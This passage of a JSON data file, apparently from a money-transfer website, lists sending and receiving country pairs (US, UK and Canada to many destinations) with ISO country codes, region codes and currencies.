States"},"currency":"USD"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"BGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"BGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 